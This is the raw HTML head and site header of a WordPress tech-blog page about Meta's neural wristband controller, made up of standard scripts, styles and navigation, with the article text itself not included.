

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/02/21/metas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain/
body_size: 22704
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Meta&#8217;s experimental &#8216;neural&#8217; wristband controller will be a real product that lets you type just by thinking because Zuck doesn&#8217;t want &#8216;a chip that you jack into your brain&#8217; &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Meta&#8217;s experimental &#8216;neural&#8217; wristband controller will be a real product that lets you type just by thinking because Zuck doesn&#8217;t want &#8216;a chip that you jack into your brain&#8217; Comments Feed" href="https://prefersystems.com/2024/02/21/metas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/8813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/02/21/metas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain/" />
<link rel='shortlink' href='https://prefersystems.com/?p=8813' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fmetas-experimental-neural-wristband-controller-will-be-a-real-product-that-lets-you-type-just-by-thinking-because-zuck-doesnt-want-a-chip-that-you-jack-into-your-brain%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-8813 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
